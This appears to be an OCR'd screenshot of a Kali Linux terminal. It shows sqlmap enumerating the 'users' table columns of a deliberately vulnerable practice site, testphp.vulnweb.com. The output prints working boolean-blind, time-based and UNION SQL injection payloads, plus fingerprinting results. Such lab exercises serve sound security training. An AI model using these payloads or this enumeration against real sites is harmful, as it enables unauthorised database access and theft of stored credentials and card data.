 1 2 3 4 63% 11:33
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
{1.5.11#stable}
https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 11:19:26 /2022-11-06/
Home
[11:19:26] [INFO] resuming back-end DBMS 'mysql'
[11:19:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2167=2167
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
Payload: artist=1 AND SLEEP(5)#
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7532 UNION ALL SELECT NULL,NULL,CONCAT(0x7176717071,0x6a6f75416479534b4457
444449487a4f6d6344545670675a4542504d7650664b584d636d68645359,0x716a787071)-- -
---
[11:19:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[11:19:27] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |